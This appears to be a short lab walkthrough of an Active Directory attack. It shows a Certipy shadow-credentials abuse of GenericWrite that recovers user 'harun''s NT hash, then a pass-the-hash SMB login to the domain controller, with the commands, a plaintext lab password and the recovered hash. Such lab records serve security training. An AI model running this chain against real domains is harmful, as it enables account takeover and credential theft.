 → GenericWrite certipy-ad shadow auto -username eda@lab.local -password police -account harun -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'harun'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e8fdb787-708f-7b60-0fba-e9cdfe86ab57'
[*] Adding Key Credential with device ID 'e8fdb787-708f-7b60-0fba-e9cdfe86ab57' to the Key Credentials for 'harun'
[*] Successfully added Key Credential with device ID 'e8fdb787-708f-7b60-0fba-e9cdfe86ab57' to the Key Credentials for 'harun'
[*] Authenticating as 'harun' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'harun@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'harun.ccache'
[*] Wrote credential cache to 'harun.ccache'
[*] Trying to retrieve NT hash for 'harun'
[*] Restoring the old Key Credentials for 'harun'
[*] Successfully restored the old Key Credentials for 'harun'
[*] NT hash for 'harun': d44f1735c7279c6e466a5b510c2893b3
→ GenericWrite nxc smb 192.168.1.10 -u harun -H d44f1735c7279c6e466a5b510c2893b3
SMB         192.168.1.10    445    VALENOR-DC01     [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB         192.168.1.10    445    VALENOR-DC01     [+] lab.local\harun:d44f1735c7279c6e466a5b510c2893b3